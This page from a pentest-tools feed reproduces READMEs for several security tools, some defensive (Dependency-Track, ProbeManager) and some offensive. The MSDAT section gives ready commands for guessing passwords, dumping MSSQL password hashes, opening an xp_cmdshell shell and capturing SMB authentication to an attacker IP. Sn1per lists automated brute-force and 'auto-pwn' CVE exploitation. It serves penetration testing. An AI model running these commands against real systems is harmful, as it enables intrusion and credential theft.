Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

Dependency-Track - An Intelligent Software Composition Analysis (SCA) Platform That Allows Organizations To Identify And Reduce Risk From The Use Of Third-Party And Open Source Components

$
0
0

Modern applications leverage the availability of existing components for use as building blocks in application development. By using existing components, organizations can dramatically decrease time-to-market. Reusing existing components however, comes at a cost. Organizations that build on top of existing components assume risk for software they did not create. Vulnerabilities in third-party components are inherited by all applications that use those components. The OWASP Top Ten (2013 and 2017) both recognize the risk of using components with known vulnerabilities.
Dependency-Track is a Software Composition Analysis (SCA) platform that keeps track of all third-party components used in all the applications an organization creates or consumes. It integrates with multiple vulnerability databases including the National Vulnerability Database (NVD), Node Security Platform (NSP), and VulnDB from Risk Based Security. Dependency-Track monitors all applications in its portfolio in order to proactively identify vulnerabilities in components that are placing your applications at risk. Use of Dependency-Track can play a vital role in an overall Cyber Supply Chain Risk Management (C-SCRM) program by fulfilling many of the recommendations laid out by SAFECode.
Dependency-Track is designed to be used in an automated DevOps environment where Dependency-Check results or BoM (Bill of Material) formats are automatically ingested during CI/CD. Use of the Dependency-Check Jenkins Plugin is highly recommended for this purpose and is well suited for use in Jenkins Pipeline. In such an environment, Dependency-Track enables your DevOps teams to accelerate while still keeping tabs on component usage and any inherited risk.
Dependency-Track can also be used to monitor vulnerabilities in COTS (commercial off-the-shelf) software.
NOTICE: Always use official binary releases in production.

Features
  • Increases visibility into the use of vulnerable and outdated components
  • Flexible data model supporting an unlimited number of projects and components
  • Tracks vulnerabilities and inherited risk
    • by component
    • by project
    • across entire portfolio
  • Tracks usage of out-of-date components
  • Includes a comprehensive auditing workflow for triaging results
  • Supports standardized SPDX license ID’s and tracks license use by component
  • Supports CycloneDX and SPDX bill-of-material formats
  • Easy to read metrics for components, projects, and portfolio
  • Provides a reliable mirror of the NVD data feed
  • API-first design facilitates easy integration with other systems
  • API documentation available in Swagger 2.0 (OpenAPI 3 support coming soon)
  • Supports internally managed users, Active Directory/LDAP, and API Keys
  • Simple to install and configure. Get up and running in just a few minutes

Distributions
Dependency-Track supports the following three deployment options:
  • Docker container
  • Executable WAR
  • Conventional WAR

Deploying Docker Container
Deploying with Docker is the easiest and fastest method of getting started. No prerequisites are required other than an modern version of Docker. Dependency-Track uses the following conventions:
  • The 'latest' tag, which is pulled by default if no tag is specified, will always refer to the latest stable release (3.0.0, 3.0.1, 3.1.0, etc)
  • The 'snapshot' tag will be built and pushed on all CI changes to the master. Use this if you want a "moving target" with all the latest changes.
  • Version tags (3.0.0, 3.0.1, etc) are used to indicate each release
docker pull owasp/dependency-track
docker volume create --name dependency-track
docker run -d -p 8080:8080 --name dependency-track -v dependency-track:/data owasp/dependency-track
To run snapshot releases (not recommended for production):
docker pull owasp/dependency-track:snapshot
docker volume create --name dependency-track
docker run -d -p 8080:8080 --name dependency-track -v dependency-track:/data owasp/dependency-track:snapshot

Deploying the Executable WAR
Another simple way to get Dependency-Track running quickly is to automatically deploy the executable WAR. This method requires Java 8u101 or higher. Simply download dependency-track-embedded.war and execute:
java -Xmx4G -jar dependency-track-embedded.war

Deploying the Conventional WAR
This is the most difficult to deploy option as it requires an already installed and configured Servlet container such as Apache Tomcat 8.5 and higher, however, it offers the most flexible deployment options. Follow the Servlet containers instructions for deploying dependency-track.war.

Compiling From Sources (optional)
To create an executable WAR that is ready to launch (recommended for most users):
mvn clean package -P embedded-jetty
To create a WAR that must be manually deployed to a modern Servlet container (i.e. Tomcat 8.5+):
mvn clean package
To create an executable WAR that is ready to be deployed in a Docker container:
mvn clean package -P embedded-jetty -Dlogback.configuration.file=src/main/docker/logback.xml

Website
The official Dependency-Track website is accessible at: https://dependencytrack.org/

Documentation
Online documentation is accessible at: https://docs.dependencytrack.org/


MSDAT - Microsoft SQL Database Attacking Tool

$
0
0


MSDAT (Microsoft SQL Database Attacking Tool) is an open source penetration testing tool that tests the security of Microsoft SQL Databases remotely.
Usage examples of MSDAT:
  • You have a Microsoft database listening remotely and you want to find valid credentials in order to connect to the database
  • You have a valid Microsoft SQL account on a database and you want to escalate your privileges
  • You have a valid Microsoft SQL account and you want to execute commands on the operating system hosting this DB (xp_cmdshell)
Tested on Microsof SQL database 2005, 2008 and 2012.

Changelog
  • Version 1.0 (2017/02/15) :
  • first version realeased

Features
Thanks to MSDAT (Microsoft SQL Database Attacking Tool), you can:
  • get technical information (ex: database version) of a MSSQL database without to be authenticated
  • search MSSQL accounts with a dictionnary attack
  • test each login as password (authentication required)
  • get a windows shell on the database server with
    • xp_cmdshell
  • download files remotely with:
    • OLE Automation
    • bulkinsert
    • openrowset
  • upload files on the server with:
    • OLE Automation
    • openrowset
  • capture a SMB authentication thanks to:
    • bulkinsert
    • openrowset
    • xp_dirtree
    • xp_fileexist
    • xp-getfiledetails
  • steal MSSQL hashed password, on an any MSSQL version
  • scan ports through the database:
    • openrowset
  • execute SQL requests on a remote MSSQL server trough the database (target) with:
    • bulkinsert
    • openrowset
  • list files/directories with:
    • xp_subdirs
    • xp_dirtree
  • list drives/medias with:
    • xp_fixeddrives
    • xp_availablemedia
  • create folder with:
    • xp_create_subdir

Installation
Some dependancies must be installed in order to run MSDAT.
In ubuntu:
sudo apt-get install freetds-dev 
or download freetds on http://www.freetds.org/
sudo pip install cython colorlog termcolor pymssql argparse
sudo pip install argcomplete && sudo activate-global-python-argcomplete
Add "use ntlmv2 = yes" in your freetds configuration file (ex: /etc/freetds/freetds.conf or /usr/local/etc/freetds.conf). Example:
[global]
# TDS protocol version
tds version = 8.0
use ntlmv2 = yes

Examples

Modules
  • You can list all modules:
./msdat.py -h
  • When you have chosen a module (example: all), you can use it and you can list all features and options of the module:
./msdat.py all -h
You can know if a specific module can be used on a MSSQL server thanks to the --test-module option. This options is implemented in each mdat module.

all module
The all module allows you to run all modules (depends on options that you have purchased).
python msdat.py all -s $SERVER
If you want:
  • to use your own account file for the dictionnary attack
  • try multiple passwords for a user without ask you
  • to define your own timeout value
./msdat.py all -s $SERVER -p $PORT --accounts-file accounts.txt --login-timeout 10 --force-retry
In each module, you can define the charset to use with the --charset option.

mssqlinfo module
To get technical information about a remote MSSQL server without to be authenticated:
./msdat.py mssqlinfo -s $SERVER -p $PORT --get-max-info
This module uses TDS protocol and SQL browser Server to get information.

passwordguesser module
This module allows you to search valid credentials :
./msdat.py passwordguesser -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --force-retry --search
--force-retry option allows to test multiple passwords for each user without ask you
You can specify your own account file with the --accounts-file option:
./msdat.py passwordguesser -s $SERVER -p $PORT --search --accounts-file accounts.txt --force-retry

passwordstealer module
To dump hashed passwords :
./msdat.py passwordstealer -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --dump --save-to-file test.txt
This modules has been tested on SQL Server 2000, 2005, 2008 and 2014.

xpcmdshell module
To execute system commands thanks to xp_cmdshell (https://msdn.microsoft.com/en-us/library/ms190693.aspx):
./msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --shell
This previous command give you an interactive shell on the remote database server.
If xp_cmdshell is not enabled, the --enable-xpcmdshell can be used in this module to activate it:
./msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --enable-xpcmdshell --disable-xpcmdshell --disable-xpcmdshell --shell
The --enable-xpcmdshell option enables xp_cmdshell if it is not enabled (not enabled by default).
The --disable-xpcmdshell option disables xp_cmdshell if this one is enabled.

smbauthcapture module
Thanks to this module, you can capture a SMB authentication:
./msdat.py smbauthcapture -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --capture $MY_IP_ADDRESS --share-name SHARE
To capture the SMB authentication, the auxiliary/server/capture/smb (http://www.rapid7.com/db/modules/auxiliary/server/capture/smb) module of metasploit could be used:
msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > exploit
The capture command of this module tries to capture a SMB authentication thanks to xp_dirtree, xp_fileexist or xp-getfiledetails procedure.
If you want to choose the SMB authentication procedure to capture the authentication:
./msdat.py smbauthcapture -s $SERVER -p $PORT -U $USER -P $PASSWORD --xp-dirtree-capture 127.0.0.1
./msdat.py smbauthcapture -s $SERVER -p $PORT -U $USER -P $PASSWORD --xp-fileexist-capture 127.0.0.1
./msdat.py smbauthcapture -s $SERVER -p $PORT -U $USER -P $PASSWORD --xp-getfiledetails-capture 127.0.0.1
You can change the SHARE name with the --share-name option.

oleautomation module
This module can be used to read/write file in the database server.
The following command read the file temp.txt stored in the database server:
./msdat.py oleautomation -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --read-file 'C:\Users\Administrator\Desktop\temp.txt'
To write a string in a file (temp.txt) remotely:
./msdat.py oleautomation -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --write-file 'C:\Users\Administrator\Desktop\temp.txt' 'a\nb\nc\nd\ne\nf'
This module can be used to download a file (C:\Users\Administrator\Desktop\temp.txt) stored on the database server:
./msdat.py oleautomation -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --get-file 'C:\Users\Administrator\Desktop\temp.txt' temp.txt
Also, you can use this module to upload a file (temp.txt) on the target:
./msdat.py oleautomation -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --put-file temp.txt 'C:\Users\Administrator\Desktop\temp.txt

bulkopen module
The module bulkopen can be used :
  • to read/download files stored on a database server
  • to scan ports through the database server
  • to execute SQL requests on a remote MSSQL server through the database
To read a file stored in the target, the following command can be used:
./msdat.py bulkopen -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --read-file 'C:\Users\Administrator\Desktop\temp.txt'"
The --method option can be used to specify the method to use:
./msdat.py bulkopen -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --read-file 'C:\Users\Administrator\Desktop\temp.txt' --method openrowset
To download a file (C:\Users\Administrator\Desktop\temp.txt):` ``bash ./msdat.py bulkopen -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --get-file 'C:\Users\Administrator\Desktop\temp.txt' temp.txt

This module can be used to scan ports (1433 and 1434 of 127.0.0.1) through the database server:
```bash
./msdat.py bulkopen -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --scan-ports 127.0.0.1 1433,1434 -v
You can scan a range of ports:
./msdat.py bulkopen -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --scan-ports 127.0.0.1 1433-1438
This module can be used to execute SQL requests (ex: select @@ServerName) on a remote database server (ex: $SERVER2) through the database ($SERVER):
./msdat.py bulkopen -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --request-rdb $SERVER2 $PORT $DATABASE $USER $PASSWORD 'select @@ServerName'

xpdirectory module
The module xpdirectory can be used:
  • to list:
  • files
  • directories
  • drives
  • to check if a file exists
  • to create a directory
To list files in a specific directory:
./msdat.py xpdirectory -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --list-files 'C:\'
To list directories in a specific directory:
./msdat.py xpdirectory -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --list-dir 'C:\'
To list drives:
./msdat.py xpdirectory -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --list-fixed-drives --list-available-media
To check if a file exist:
./msdat.py xpdirectory -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --file-exists 'C:\' --file-exists 'file.txt'
To create a directory:
./msdat.py xpdirectory --s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --create-dir 'C:\temp'

search module
The module search can be used to search a pattern in column names of tables and views. Usefull to search the pattern %password% in column names for example.
To get column names which contains password patterns (ex: passwd, password, motdepasse, clave):
./msdat.py search -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --pwd-column-names --show-empty-columns
If you want to see column names which doesn't contain a data, you should use the option --show-empty-columns.
To search a specific pattern in column names of views and tables:
./msdat.py search -s $SERVER -p $PORT -U $USER -P $PASSWORD -d $DATABASE --pwd-column-names --show-empty-columns


Faraday Beta v3.0 - Collaborative Penetration Test and Vulnerability Management Platform

$
0
0

This new version has made major architectural changes to adapt the software to the new challenges of cybersecurity. It focuses on processing large volumes of data and facilitating user interaction with Faraday in their environment.

Faraday just got much faster

Architecture changes and a new database (PostgreSQL) gives us a new and revamped structure that allows us to support new objects and a bigger data volume. This dramatically improves most of the backend services that directly impact your day-to-day use...

Big changes require time

The total amount of work, in terms of commits, for the migration consisted of 29% of the total work done for the the project to this day. We changed and reviewed around 75440 lines of code, including the addition a lot of unit tests.

Commits per week on faraday code repository from July 2017 to June 2018

 What’s new on the Backend


  • New Server: Implemented with Flask.
  • New Database engine: PostgreSQL.
  • New REST API: With complete support for CRUD for every object from Faraday. It makes it simpler to do queries for the DB and it opens up new ways for personalized integrations. Run python manage.py show_urls to see all our new API endpoints.
Example usage for getting hosts from the new api:
curl 'http://localhost:5985/_api/v2/ws/europe/hosts'  -H 'Cookie: AuthSession=[COOKIE]; session=[COOKIE];'

  • Better scalability and performance improvements. There’s a drastic reduction in time needed for searches in our API and with the new architecture it’s significantly easier to scale-up horizontally.

What’s new on the front

For this version we listened to feedback from our users to make Faraday friendlier with a major focus on making specific data more readily available and a faster interface.

The new dashboard

The new dashboard has been organized with a new layout to show relevant information first, helping users to find vulnerable spots in their workspace.


Updated Status Report

Changed and simplified the status report design:


Redesign of the hosts list

Now you can add and remove columns, plus see and filter by hostnames and services:


Small improvements that make your day

  • Imports Scan Outputs directly from the Web UI.
    • Now you can import results from your scans directly on our Web UI:


Check here a video about report upload from WebGUI:


  • Import Scan Outputs via API.
Here’s an example of the new API:

curl 'http://127.0.0.1:5985/_api/v2/ws/test/upload_report' -H 'Content-Type: multipart/form-data' -H 'Cookie: AuthSession=[COOKIE]; session=[COOKIE];' --data-binary $’[FILE BINARY DATA]’ --compressed
  • Dramatic performance upgrades.
  • Simplification of the model we used. Say "adios" to the interface object.
  • Access to the server using “/” instead of /_ui/ .
  • Ability to edit the names of workspaces.

New Plugins

  • HP WebInspect
  • IP360
  • Sslyze
  • Wfuzz
  • Xsssniper
  • Brutexss
  • Recon-NG
  • Sublist3r
  • Dirsearch


Full List of Changes

  • Allow faraday-server to have multiple instances
  • Add hostname to host
  • Interface removed from model and from persistence server lib (fplugin)
  • Performance improvements on the backend
  • Add quick change workspace name (from all views)
  • Allow user to change workspace
  • New faraday styles in all Webui views
  • Add search by id for vulnerabilities
  • Add new plugin Sslyze
  • Add new plugin Wfuzz
  • Add xsssniper plugin
  • Fix W3af, Zap plugins
  • Add Brutexss plugin
  • Allow to upload report file from external tools from the web
  • Fix sshcheck import file from GTK
  • Add reconng plugin
  • Add sublist3r plugin
  • Add HP Webinspect plugin
  • Add dirsearch plugin
  • Add ip360 plugin
  • CouchDB was replaced by PostgreSQL :)
  • Host object changed, now the name property is called ip
  • Interface object was removed
  • Note object was removed and replaced with Comment
  • Communication object was removed and replaced with Comment
  • Show credentials count in summarized report on the dashboard
  • Remove vuln template CWE fields, join it with references
  • Allow to search hosts by hostname, os and service name
  • Allow the user to specify the desired fields of the host list table
  • Add optional hostnames, services, MAC and description fields to the host list
  • Workspace names can be changed from the Web UI
  • Changed the scope field of a workspace from a free text input to a list of targets
  • Exploitation and severity fields only allow certain values. 
  • CWE CVEs were fixed to be valid. A script to convert custom CSVs was added.
  • Web UI path changed from /ui/ to / (ui has now a redirection to / for keeping backwards compatibility)
  • dirb plugin should creates a vulnerability type information instead of a note.
  • Add confirmed column to exported CSV from Webui
  • Fixes in Arachni plugin
  • Add new parameters --keep-old and --keep-new for faraday CLI
  • Add new screenshot fplugin which takes a screenshot of the ip:ports of a given protocol
  • Add fix for net sparker regular and cloud fix on severity
  • Admin users can list and access all workspaces, even if they don't have permissions
  • Removed Chat feature (data is kept inside notes)
  • Plugin reports now can be imported in the server, from the Web UI
  • Add CVSS score to reference field in Nessus plugin.
  • Fix unicode characters bug in Netsparker plugin.
  • Fix Qualys plugin.
  • Fix bugs with MACOS and GTK.
  • Add response field added to model in grouped report template.
  • Add tooltip in WebUi with information about errors in executive report.
  • Ldap now login is with user@domain.com, not user only anymore.
  • Fix Jira bugs in WebUi

https://www.faradaysec.com
https://forum.faradaysec.com/
https://www.faradaysec.com/ideas
https://github.com/infobyte/faraday
https://twitter.com/faradaysec

ProbeManager - Centralize Management Of Intrusion Detection System Like Suricata, Bro, Ossec...

$
0
0
It is common to see that many IDS (intrusion and detection system), including the software and its rules are not updated regularly. This can be explained by the fact the software and rule management is often complicated, which can be a particular problem for small and medium sized enterprises that normally lack system security expertise and full time operators to supervise their respective IDS. This finding encouraged me to develop an application (ProbeManager) that will better manage network and machine detection probes on a system.
ProbeManager is an application that centralizes the management of intrusion detection systems. The purpose of ProbeManager is to simplify the deployment of detection probes and to put together all of their functionalities in one single place. ProbeManager also allows you to check the status of the probes and to be notified whenever there is a problem or dysfunction. ProbeManager is not a SIEM (security information and event management), therefore, it doesn’t display the probe outputs (alerts, logs, etc…)
ProbeManager is currently compatible with NIDS Suricata and Bro, and it will soon also be compatible with OSSEC.


Features
  • Search rules in all probes.
  • List installed probes and their status (Running or not, uptime ...).
  • Install, update probe.
  • Start, stop, reload and restart probe.
  • Push, Email notifications (change of status, ...).
  • API Restfull.
  • See all asynchronous jobs.

Usage


Installation

Operating System
OSprodtest
OSX 12+X
Debian 9X
Ubuntu 14X
OSX 12+ (Only for project development), Debian stable and Ubuntu 14.04+ are Supported and tested.

Requirements
  • Python3.5+
  • Pip
  • Rabbitmq-server (installed with install script)
  • Postgresql (installed with install script)

Retrieve the project
Source code on Github
git clone --recursive https://github.com/treussart/ProbeManager.git

Install

For developer :
./install.sh
./start.sh

For Production :
Default destination path : /usr/local/share
For same destination path : .
Be sure to have the write rights in the destination path.
./install.sh prod [destination path]
With Django server (not recommended) :
[destination path]./start.sh prod
With Apache (Only for Debian) :
http://localhost

Launch the tests
(Only for Dev or Travis) :
./test.sh
Open the file with a web browser :
coverage_html/index.html

Add a submodule
git submodule add -b master --name suricata https://github.com/treussart/ProbeManager_Suricata.git probemanager/suricata
Modules must respect a few rules:
  • A file version.txt (generated by install script)
  • A file README.rst
  • A folder api with a variable 'urls_to_register' into urls.py (Optional)
  • An install script : install.sh (Optional)
  • A script for initializing the database : init_db.sh (Optional)

Documentation
Respect standard : reStructuredText (RST).
venv/bin/python probemanager/manage.py runscript generate_doc --settings=probemanager.settings.dev
Open the file with a web browser :
docs/_build/html/index.html
Or retrieve the full documentation here


Guasap - WhatsApp Forensic Tool

$
0
0

The Guasap Forensic implemented in Python under the GNU General Public License, for the extraction and analysis of files, data bases and logs for forensic WhatsApp.

What it does?
  1. Check root in device
  2. Extract DB and multimedia files (no root)
  3. Extract and analyze (deleted messages and others) DB and logs (only root)

How to use?
$ python Guasap_Forensic.py


Sn1per v5.0 - Automated Pentest Recon Scanner

$
0
0

Sn1per Community Edition is an automated scanner that can be used during a penetration test to enumerate and scan for vulnerabilities. Sn1per Professional is Xero Security's premium reporting addon for Professional Penetration Testers, Bug Bounty Researchers and Corporate Security teams to manage large environments and pentest scopes.

SN1PER PROFESSIONAL FEATURES:



Professional reporting interface



Slideshow for all gathered screenshots



Searchable and sortable DNS, IP and open port database


Categorized host reports


Quick links to online recon tools and Google hacking queries


Personalized notes field for each host


DEMO VIDEO:
Demo

SN1PER COMMUNITY FEATURES:
  •  Automatically collects basic recon (ie. whois, ping, DNS, etc.)
  •  Automatically launches Google hacking queries against a target domain
  •  Automatically enumerates open ports via NMap port scanning
  •  Automatically brute forces sub-domains, gathers DNS info and checks for zone transfers
  •  Automatically checks for sub-domain hijacking
  •  Automatically runs targeted NMap scripts against open ports
  •  Automatically runs targeted Metasploit scan and exploit modules
  •  Automatically scans all web applications for common vulnerabilities
  •  Automatically brute forces ALL open services
  •  Automatically test for anonymous FTP access
  •  Automatically runs WPScan, Arachni and Nikto for all web services
  •  Automatically enumerates NFS shares
  •  Automatically test for anonymous LDAP access
  •  Automatically enumerate SSL/TLS ciphers, protocols and vulnerabilities
  •  Automatically enumerate SNMP community strings, services and users
  •  Automatically list SMB users and shares, check for NULL sessions and exploit MS08-067
  •  Automatically exploit vulnerable JBoss, Java RMI and Tomcat servers
  •  Automatically tests for open X11 servers
  •  Auto-pwn added for Metasploitable, ShellShock, MS08-067, Default Tomcat Creds
  •  Performs high level enumeration of multiple hosts and subnets
  •  Automatically integrates with Metasploit Pro, MSFConsole and Zenmap for reporting
  •  Automatically gathers screenshots of all web sites
  •  Create individual workspaces to store all scan output

AUTO-PWN:
  • Drupal Drupalgedon2 RCE CVE-2018-7600
  • GPON Router RCE CVE-2018-10561
  • Apache Struts 2 RCE CVE-2017-5638
  • Apache Struts 2 RCE CVE-2017-9805
  • Apache Jakarta RCE CVE-2017-5638
  • Shellshock GNU Bash RCE CVE-2014-6271
  • HeartBleed OpenSSL Detection CVE-2014-0160
  • Default Apache Tomcat Creds CVE-2009-3843
  • MS Windows SMB RCE MS08-067
  • Webmin File Disclosure CVE-2006-3392
  • Anonymous FTP Access
  • PHPMyAdmin Backdoor RCE
  • PHPMyAdmin Auth Bypass
  • JBoss Java De-Serialization RCE's

KALI LINUX INSTALL:
./install.sh

DOCKER INSTALL:
Credits: @menzow
Docker Install: https://github.com/menzow/sn1per-docker
Docker Build: https://hub.docker.com/r/menzo/sn1per-docker/builds/bqez3h7hwfun4odgd2axvn4/
Example usage:
$ docker pull menzo/sn1per-docker
$ docker run --rm -ti menzo/sn1per-docker sniper menzo.io

USAGE:
[*] NORMAL MODE
sniper -t|--target <TARGET>

[*] NORMAL MODE + OSINT + RECON
sniper -t|--target <TARGET> -o|--osint -re|--recon

[*] STEALTH MODE + OSINT + RECON
sniper -t|--target <TARGET> -m|--mode stealth -o|--osint -re|--recon

[*] DISCOVER MODE
sniper -t|--target <CIDR> -m|--mode discover -w|--workspace <WORSPACE_ALIAS>

[*] SCAN ONLY SPECIFIC PORT
sniper -t|--target <TARGET> -m port -p|--port <portnum>

[*] FULLPORTONLY SCAN MODE
sniper -t|--target <TARGET> -fp|--fullportonly

[*] PORT SCAN MODE
sniper -t|--target <TARGET> -m|--mode port -p|--port <PORT_NUM>

[*] WEB MODE - PORT 80 + 443 ONLY!
sniper -t|--target <TARGET> -m|--mode web

[*] HTTP WEB PORT MODE
sniper -t|--target <TARGET> -m|--mode webporthttp -p|--port <port>

[*] HTTPS WEB PORT MODE
sniper -t|--target <TARGET> -m|--mode webporthttps -p|--port <port>

[*] ENABLE BRUTEFORCE
sniper -t|--target <TARGET> -b|--bruteforce

[*] AIRSTRIKE MODE
sniper -f|--file /full/path/to/targets.txt -m|--mode airstrike

[*] NUKE MODE WITH TARGET LIST, BRUTEFORCE ENABLED, FULLPORTSCAN ENABLED, OSINT ENABLED, RECON ENABLED, WORKSPACE & LOOT ENABLED
sniper -f--file /full/path/to/targets.txt -m|--mode nuke -w|--workspace <WORKSPACE_ALIAS>

[*] ENABLE LOOT IMPORTING INTO METASPLOIT
sniper -t|--target <TARGET>

